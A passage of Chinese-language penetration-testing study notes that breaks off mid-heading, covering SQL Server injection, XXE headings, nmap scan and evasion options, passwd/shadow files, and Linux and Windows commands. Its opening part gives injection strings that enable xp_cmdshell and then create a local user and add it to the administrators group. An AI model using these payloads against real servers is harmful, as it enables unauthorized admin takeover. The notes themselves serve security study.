

      从返回结果可以知道数据库没有启用xp_cmdshell，接下来就是要把它开启。

**5**：.启用xp_cmdshell

      通过以下的注入语句来启用xp_cmdshell：;exec sp_configure 'show advanced options',1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;--



      执行完这个语句后，再执行利用以下语句：;exec master..xp_cmdshell "ver"--。如果页面没有返回错误，说明xp_cmdshell已经启用了。

**6**：利用xp_cmdshell进行提取，也就是在目标服务器新建一个账户。

1、添加用户

      ;exec master..xp_cmdshell "net user name password /add"--



2、添加用户到管理员组

      添加用户后需要将它添加到管理员组，这样才能有管理员的权限。

      ;exec master..xp_cmdshell "net localgroup administrators name /add"--

      到此，提权已经成功了，尝试用命令查看我们创建的用户和用户的权限。

      查看用户命令：net user

      查看用户权限命令：net user 用户名

      当执行命令后看到用户的本地组成员为*Administrators,证明提权成功。



## 18：xxe

### DTD基础



错

对

对

## 20：Nmap常用命令

1. nmap -sT 192.168.96.4 //TCP连接扫描，不安全，慢

2. nmap -sS 192.168.96.4 //SYN扫描,使用最频繁，安全，快

3. nmap -Pn 192.168.96.4 //目标机禁用ping，绕过ping扫描

4. nmap -sU 192.168.96.4 //UDP扫描,慢,可得到有价值的服务器程序

5. nmap -sI 僵尸ip 目标ip //使用僵尸机对目标机发送数据包

6. nmap -sA 192.168.96.4 //检测哪些端口被屏蔽

7. nmap 192.168.96.4 -p <portnumber> //对指定端口扫描

8. nmap 192.168.96.1/24 //对整个网段的主机进行扫描

9. nmap 192.168.96.4 -oX myscan.xml //对扫描结果另存在myscan.xml

10. nmap -T1~6 192.168.96.4 //设置扫描速度，一般T4足够。

11. nmap -sV 192.168.96.4 //对端口上的服务程序版本进行扫描

12. nmap -O 192.168.96.4 //对目标主机的操作系统进行扫描

13. nmap -sC <scirptfile> 192.168.96.4 //使用脚本进行扫描，耗时长

14. nmap -A 192.168.96.4 //强力扫描，耗时长

15. nmap -6 ipv6地址 //对ipv6地址的主机进行扫描

16. nmap -f 192.168.96.4 //使用小数据包发送，避免被识别出

17. nmap –mtu <size> 192.168.96.4 //发送的包大小,最大传输单元必须是8的整数

18. nmap -D <假ip> 192.168.96.4 //发送参杂着假ip的数据包检测

19. nmap --source-port <portnumber> //针对防火墙只允许的源端口

20. nmap –data-length: <length> 192.168.96.4 //改变发生数据包的默认的长度，避免被识别出来是nmap发送的。

21. nmap -v 192.168.96.4 //显示冗余信息(扫描细节)

22. nmap -sn 192.168.96.4 //对目标进行ping检测，不进行端口扫描（会发送四种报文确定目标是否存活,）

23. nmap -sP 192.168.96.4 //仅仅对目标进行ping检测。

24. nmap -n/-R 192.168.96.4 //-n表示不进行dns解析，-R表示对ip进行dns反向解析

25. nmap --system-dns 192.168.96.4 //扫描指定系统的dns服务器

26. nmap –traceroute 192.168.96.4 //追踪每个路由节点。

27. nmap -PE/PP/PM: 使用ICMP echo, timestamp, and netmask 请求包发现主机。

28. nmap -sP 192.168.96.4 //主机存活性扫描，arp直连方式。

29. nmap -iR [number] //对随机生成number个地址进行扫描。

## 21 Linux中passwd和shadow文件的关系

/etc/passwd 文件包含了系统所有用户账户的基本信息，如用户名、用户ID（UID）、主目录路径、登录shell等，但不包含用户的密码信息

etc/shadow 文件包含了系统所有用户账户的密码信息，密码经过加密处理存储在shadow文件中，而不是直接存储明文密码。只有root用户和具有特殊权限的用户才可以查看/修改shadow文件内容

passwd和shadow文件之间的关系是：passwd文件有一条记录对应shadow文件中相同用户名的密码信息，两者通过用户名进行关联，实现密码和其他用户账户信息的分离存储，增强系统安全性。

在Linux系统中，维护这两个文件的一致性是非常重要的，确保用户账户信息和密码信息的正确性和安全性。管理员可以使用一些命令和工具来管理这些文件，如passwd、chage和usermod等命令

## 22：常用的linux命令

[链接](https://blog.csdn.net/weixin_53488443/article/details/119865808?ops_request_misc=&request_id=&biz_id=102&utm_term=linux%E5%B8%B8%E7%94%A8%E5%91%BD%E4%BB%A4%E5%A4%A7%E5%85%A8&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-1-1)

2 查看当前系统正在运行的进程 ps

5 systemctl 管理系统的服务，可以启动、停止、重启、查看状态等。通过使用systemctl命令可以查看正在运行的服务进程

6  service 在过去也常用于管理系统服务，但现在更推荐使用 systemctl 命令来代替

7



（1）sed -n '3,5p' file1 直接打印3-5行

（2）cat file1 | head -5 | tail -3 先打印前五行，在打印前五行的后三行

8 df 查看磁盘

9 free 查看内存状态

3编辑文件vi 文件名

4查看文件 cat a.txt //查看文件最后一屏内容

less a.txt //PgUp向上翻页，PgDn向下翻页，"q"退出查看

more a.txt //显示百分比，回车查看下一行，空格查看下一页，"q"退出查看

tail -100 a.txt //查看文件的后100行，"Ctrl+C"退出查看

**5：授权 chmod +x a.txt**

**或 chown 用户名:用户名 a.txt（分配文件所有权）**

**1 使用数字表示法：每个权限字符都有一个对应的数字值。写入（r）为4，读（w）为2，执行（x）为1，没有权限（-）为0。将这些数字相加，可以得到一个三位数，例如755。其中，第一个数字表示所有者的权限，第二个数字表示所属组的权限，第三个数字表示其他用户的权限。**

**示例：chmod 755 myfile.txt**

**2 使用符号表示法：使用加号（+）、减号（-）和等号（=）来为权限进行操作。加号（+）表示添加权限，减号（-）表示去除权限，等号（=）表示设置权限。**

**示例：chmod u+rwx,g+r-x,o-rwx myfile.txt**

**其中，u表示所有者，g表示所属组，o表示其他用户。rwx分别对应读取、写入和执行权限。**

6 ls：列出目录中的文件和子目录。

7 cd：进入目录。

8 mkdir：创建一个新目录。

9 rm：删除文件或目录。

10 cp：复制文件或目录。

11 mv：移动或重命名文件或目录。

12 touch：创建一个新文件或更新一个现有文件的时间戳。

13 grep：在文件或输出中查找匹配文本。

14 tar：打包和压缩文件和目录。

15 ssh：远程登录到 Linux 服务器。 ifconfig： 该命令可以列出网络接口的配置信息，包括 IP 地址、子网掩码和 MAC 地址等。

16 sudo

说明：sudo命令以系统管理者的身份执行指令，也就是说，经由 sudo 所执行的指令就好像是 root 亲自执行。需要输入自己账户密码。

使用权限：在 /etc/sudoers 中有出现的使用者

sudo -L //列出目前的权限

$ sudo -u yao vi ~www/index.html //以 yao 用户身份编辑 home 目录下www目录中的 index.html 文件

17：linux中查看文件后100行的命令

tail -n 100 filename

18，添加开机启动项

一：



二：



三：

使用systemd作为系统初始化和服务管理工具，在/etc/systemd/system/目录下创建一个.server文件定义服务的启动

四：

crontab

使用cron调度器，在crontab中添加任务











## 44Windows常用命令

### 常用Dos命令



  


Tracert url/ip 看经过路由器

可以看分别看两台主机，从而判断是不是一个c段

### Powershell常用命令

